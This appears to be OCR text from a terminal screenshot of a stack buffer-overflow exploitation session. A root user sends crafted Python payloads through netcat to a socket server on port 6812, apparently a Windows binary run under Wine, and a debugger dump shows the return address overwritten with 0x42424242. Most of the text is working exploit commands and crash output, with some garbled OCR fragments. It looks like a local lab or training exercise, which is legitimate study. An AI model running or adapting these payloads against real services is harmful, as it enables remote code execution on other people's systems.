 +] Socket created!
*] Waiting for incoming connections!
+] New connection , socket fd is 56 , ip is : 127.0.0.1 , port : 55078
Archivo Editar Ver Buscar Terminal Ayuda
(UNKNOWN) [192.168.0.12] 6812 (?) : No route to host
root@grim:~# python -c 'print "A"*524 + "BBBB"' | nc 192.168.0.12 6812
(UNKNOWN) [192.168.0.12] 6812 (?) : No route to host
root@grim:~# python -c 'print "A"*524 + "BBBB"' | nc 127.0.0.1 6812
(UNKNOWN) [127.0.0.1] 6812 (?) : Connection refused
close failed in file object destructor:
sys.excepthook is missing
lost sys.stderr
root@grim:~# python -c 'print "A"*524 + "BBBB"' | nc 127.0.0.1 6812
(UNKNOWN) [127.0.0.1] 6812 (?) : Connection refused
close failed in file object destructor:
sys.excepthook is missing
lost sys.stderr
root@grim:~# python -c 'print "A"*524 + "BBBB"' | nc 127.0.0.1 6812
root@grim:~# python -c 'print "\xcc"*10 + "A"*514 + "\x04\xfc\x42"' | nc 127.0.0
.1 6812
root@grim:~# python -c 'print "\xcc"*10 + "A"*514 + "\x04\xfc\x42\x00"' | nc 127
.0.0.1 6812
^C
root@grim:~# python -c 'print "A"*524 + "BBBB"' | nc 127.0.0.1 6812
root@grim:~# python -c 'print "A"*524 + "BBBB"' | nc 127.0.0.1 6812
root@grim:~# python -c 'print "A"*524 + "BBBB"' | nc 127.0.0.1 6812
gas
es
a d...
a
ESI:0000000a EDI:00111754
Stack dump:
0x0042fc40: 0000200a 00430f20 00000400 00000000
0x0042fc50: 00110098 00000000 001117b8 00000010
0x0042fc60: 26d70002 0100007f 00000000 00000000
0x0042fc70: 9c1a0002 00000000 0042fcd8 7bc73a7b
0x0042fc80: 02020202 536e6957 206b636f 00302e32
0x0042fc90: 7bc7089f 004300b8 00430f20 00000002
Backtrace:
=>0 0x42424242 (0x41414141)
0x42424242: -- no code accessible --
Wine-dbg>